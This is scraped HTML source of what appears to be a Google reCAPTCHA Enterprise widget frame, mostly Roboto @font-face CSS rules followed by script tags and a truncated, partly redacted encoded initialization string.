  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="gQUC9mnLOTskzn0akRX9mA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="gQUC9mnLOTskzn0akRX9mA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gQUC9mnLOTskzn0akRX9mA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/wqfCjsKTSh7DgsOBwqQuw5kiw6bCpDckQMKnDTtiVljCkMKXAAMuwr3DjMKaNsOBw7PCsjoxKcKob8K1w6nCjH4ySmjChwNfesKoIcKKw71dHTTClMOuLBlxUQxnXDJNOMO1MVzDjy/Dun4FwobDmFRIw5tSwobCoHvDniVHFWjDqsOgWG7DgWcdw43DlAbCmcOTaMK9LQpaw4rDgkLCh2VAwrfCmcOFNsODNMO3wpbDr8O5QlFNCULCt8OnFDXDq8KRL8KuS8KaQCPCuFBHwpzDgC/CrHDDojQiwp3Dk8KUwpjDvF5YZcOmw6wvJhIfwotkw5g0D8OYw703woMvPm9xwqFHesKQw6fDjMODw6YdOMOKw7vDt8O0wqotNxHCs8KrdcKbcj/DsgsYwqfDkz/CowZlwpLClcKWMcKfGi3Cp8KHwpUSD8Oxw7HDhRYkwrcUHcOzUsOlw5nDocOGOMK8wrpABMO6EMOZHUhiwpbDrTfDhiTDvhLChWPCuCxZYGQmZlN7wqjDosOOwr13VMKgbsKGw6jDgXzCjsKjwrMlFMK/YF9ww5c9w4g3D8OsKhIEw7MiNMKjV8O3WC3CnGpCVsOxI23DnClKKMOcdMOlwqt2CsOwccOWcMOJw4wJTAA3eiXCpHfCtCvCv0FBE1PDlsK8wqnDs8OkLgvCtA/Ck8OAw7zDjDrDg8Obw6pvZQ/Cq1d0OGLCg8KUeltiw6LCpMKTaFFgdcK/UGHDoMKiXGvDjsKNw6x1DmdHHsO1PcKNHCppL1bDr1TCgiozw6/DkMKBwo58Sw7CiUZCGsKbw4TCrzzCnGjCmsKJU8K8wqoROMKpJ3xvw5h/DsOmKQNqwpfDv3Q+WFxGw7/DgGY+wowDw6MAdFYcTsKvw4ZZw51iXsK9w4YRDsKpHMKzFS7DsMOSaidSw6nCiMOZYA8zGSzDucOcw457BQorw4oewo3DqsK/e8O0w6Urw4XDgVnDl8KnwrzDncOhVMO3TsOjw4zDicKZVsK1UcKSwrTDjAXDjHnCo3N/DSfDm8OPwqnDnjjCmsOJwoJQw4HCiUIKw6DDpAc0RMKlc17Dp1rDnxnDlCbCm8KDw7c+TcKjZ8O4HcKPPcObwovCg8Kvw4xKw6Z7w55oa2PDmGLDvcKZfcOSw7Qaw6TDqXTDp8OYDEgnJMOEFsKiO2LCicOrKzQjNMOlwpBtAlXDjHBzwpkUV8KKJHoOw4HDj1/DrMOBwoNmHsOSw7LCuV83w65teMO+GjbCsHDDnHQjUCzDr8O2w6zDlBMsQE08F8KzwrQTwqVMw4XDoEA0Jy7CjADDucK9bTLDhsOGwpQIwosqwqY+wrtyaMKBNWJ4SsOOwoHCn08sw4fDgMOmwoNeccOGBMKXw68Bwo/CpSfCusO1w77Cr8OQwrVLwoHDl8KDRDFrw7vCvcKww600f8O8aSw4w5wqMUbDpsO0w6JlRsOMfi96w7jCo3JlSHJ1LcO7wpbDhHdmw4cLU8K9EMOLwpfDhV/[base64]/[base64]/wrrChsOLYMKrw5rDnMKePxzDrzDCp1fDpgw8WDoYwqzDrT7Dp8OQwr/DrcK2wp55EsOQwpduN2tZwrtswodbwqbDlwcLwq7DjkoqRMOxwrjClMK1Vw/[base64]/[base64]/WzYXHkAcJsOWw6XDkxDCrhXDvhUuwqsjwr/DpFzCrGpIY8OEw57DiGnDhsKbCwvClQN+wpbDgcKHwqhswrstU8OEworDnsOqN1BWThnDjD8xwrwywp5XPcKRw5TDj8O4w70Fw6UMBCM9Z3zCi8KpARHDgcOpZcOMew/CrcKpw4vDicOsPcOkwqUkYlVJwq/Do8OqZ3/[base64]/bsKYeBsNL8KAPj02w6FzFcOaNit+S8KNwoZcIMK3Qk/CsnUFw4Z6wp7DjsO5w7fCgW3Cu8KSPcK6wqXCpMK9fCHDiMKHwq7CrzfCiFQcw5bDhyEAwoNJeRTCtMK9wp/Chm/CvGvCusK+wqREw4c2w5YGwoEuwqXDnBQeUMOXcMOBw4rCoylTwr95wp8HM8OmwqrCvBnCtcK2BMO1UcK2wrvDqwrCsjJEw4/[base64]/DjX9IwpHCpS48Ek4hCsKLIMKDZUN/w6fDjlR7w63CnAB4JsKfT1DDk8Oowqp/wodIw4x3wrDCgcKhwpLCuBLCnkI+wq1+ScKYVmrCucOLCcOANQ/DjAkUw4jCgUHCqMKgw7zCmlscEzbCh8O3w5spQsOUw5V/[base64]/DlMOcNDXDrMOVw6toNMK1wrTDkG7CuMKNwpEBwpdGAsKBD8OkE8KFY8K5JsO3XnLClHnDnsKnw4vDh33CmzU/wpwRKlfDtsKyw7jDk8KjMRTCnEfDoMKrw6fDm2p2W8Kzw49/w7XDtxnDgsKJwow/[base64]/[base64]/w6UQJ8OEJDHDg1kbw7lHwqHDjXZDak54wq9bU8OYQlJlAsKvQcKLJmVlw6PDm8KXw4oqDErDlDHCt03Csk16IErCiCjDisKWGsOswpcZWzAUw6w6ASnCiip6fz0uGzFtIycKwqINw6Jrw44YKcKZEMKqV1jCthJ2MzDCrcOYwoHDjMO3wpVFbMOoPWDCtl/DpGpIwrx6dMOefSdkw5cswr3DvMKhwqRQLxI6w4UbHlzDqcK3BDoxTQpQcFE+URYzw6JswozCslUqw7QEw59Hwqsrw5Aqw6lgwoofw5vDkirCmjxCw6nCgG1SFxMgBCdgwptTbBQRCjTCssKIw4XCl0TDgEnDpgvCoSUYCHVxVMOGwr/[base64]/[base64]/[base64]/BcKbw7HClsOsaMK6OnR3wrvCtsK7BMKDYsO/AhHDiQnCs8OAwrXDlcOLFjdLwqjDnsOYwqJ0w4nCpMK9wrnDkcK7f1jDqE/[base64]/DoXTCukAZw5MsTMKqdsKywrrCpznDvAoRAsO8w7Q4X8O/w6LCpsKRwqB9CFUMwpbCtsObYRNtVz7ClQ88Y8OcesKdKUYNw7/DkATDtcKIQ8OpHsKXH8OVDsKwdMOywpt9w456ZDTDigJdGE/Dlg3DjigOw4sSPytLeWIEKSfCiMKdTsOVPMOCw5fDmRLDuD7DkMOmw5rDgTZvwpPCh8KhwpZdLMK+QMK8woXCug/Ds1LDtGpVQcKnZgjDhRhKRMKqw5UtwqkFXcK+OgJgw67CmTdJYRpZw7/DqMKdLzXDlcKMwo3Dr8KZwpBBJ0M+wqLCosK3woJHKcKpwrvDicKRKsKmw5fCgsK5wrfCkVgxNMK0wqVfw75WL8Kkwp3CgsK1MCLCn8OafCfDkcKLIW3CncKAwoTDsX3DmDXDs8OCwrlhwrzDgcOKBDrDmSTCniHDm8O/wrLCjgzCs2cWwr09IsOjAcO/w6jDoCPDrR3DpmfDtRFqWVwOwrIAwo7CmhoAW8OqLMOCw5hMfS4HwrMeRknDoS7Dp8O1w6TDjMK1woAVwo1ow7ZvasOLwoYkwrTDvsKtw5MYw7nClcOJWsOlU8OvA8O3GjZ4woE/w5okJMKEwo8IZCnDusOgMMKObyfCr8OCwqjClQLCjcKFwqULw4srw4Eww5DDp3ZmLMK5LGJ4HMOjw6RKLjA9wrHCvSDCsj1xw5zDm3TDslDCiEpbw7sbwrHDvH11DWPDlE7DgcK2w6h4wqdgB8Kow6zDpnzDscO/wqp1w7nDrcOtw4nCjgDCqMO2w7kGD8K3XCnCksKUw6V5ZD5rw6RcEMOBwqrCiiHDm8O8w5/DjTPCqsOmLEnDhWzDpwzCpUsxHMOMPsOse8KkQsOEw6tuasOrSW1Tw5lhNcKPwofDuj1SQnlnS0dgwpDDsMKow5xtXcOBBTwWWTd4csKTIgtcKgxQCxZZwrc+WcOXw64vwrzDqsKJwqJ/OztLO8Ksw7t1wr7Dl8O3Q8O6YcOKw5/ClcOAOlYZwqnCs8KnDcKhRMKmwp7Cs8OCw45PSG4/c8OQUBRzDwQsw6TClcKyU1JPbltJZcKJwo1Nw6VAw78ow6ILw7PCtGYaIMOSw4wvccOTwrPDuiAbw4vCmHbCnMKGU2jDqMOhUDcCwrIqw5JmwpdHWcKqXcO3DnfClMOMFsK+URAbcMKvwoY1w5lzHcOJS1w9wr/Cv2J9B8KeIW/DhxHDu8KTwqzDiSV6Y8KYFMK4JxXDpcKVGA7ChMOuSETCgcKVR03DrsKgABjDqCfDpRvDtzfDmF/DlBMXw6XCisOZQ8Kbw4AdwpU+wr3CqsKgSll5DHVqwpLDicKFwosvwojCvD3ClR4lXkPChMKEATvDucKdDWfDtcKAHw/DnzXDr8ObCCbCtyrDpMKiwo9jc8OWNnRmw6YQwqPCgMKyw64yBAcvwq7Di8KoGMOmwo/[base64]/wrkwbgtMeDIZworDr8KpOsOYRsKFICnCnwTCg8KGw6ohw4wBKcOcaBYwwqPCqMO2cilpLX7CqsKVCibDvWVnWMOTQMKoVAN4wqTDjMO8wrbDoWtYVMOmw63Cm8KTw7hRw6Rqw6NqwqTDjsOLQsObNMO2wqE3woAyIcKqEHFqw7DCnz4Sw5jCmjc7wp/Dp1TCkn0Vw6zCicO/wq1GGRvDu8ORwqcmNMKEaMKYw5RSIMOmdhUBXHHDj8KrccOmNsO2Mwd5UMO6MMKGcmdnKHLDucOqw4B5ecOETggZEmJtw6nCrsOjT1TDsy/Dkw3DjznDuMKBw5U2M8O7wrTCuQ3DjMODYw/Dt1ElXihgU8K4TMKWXDbDhzlWw7hGEXfDvcOqw7bCnsOqOgEAwobDh0xVfXPCpsK0wrvCjMOEw4TDn8KQw77Dg8OIwpxQajLCsMKZKUgoJMK/w74YwrLDh8KLw7PDpk3Cl8O8wrPCosKhwrYDZcKad3HDjsKhZ8KsR8KHw5PDvwhDwrJUwp4ie8KbFSLDisKWwr/Cp3nDuMODw4zCv8OwVgg4w43CssKTw6zDk34Gw4tddsKDw6IGCsOuwqJawpBiX1l6c0HDuj1VRkBJw69CwoLDu8KIwqHDgRZ3wrlkwpIzHHoEwozDosO3eMO3fcKTcsKJeFJCwq8iw57DhgXDqifCq2MlJ8KawrlOCsOHwqEqwqHDnkTDg2ADwobDmMKVw4/[base64]/[base64]/[base64]/w5/Cn0MFOmrDuGNlY8O/wrxDLcOacDZVw7vCqMKAw5HDqMOKw5rCul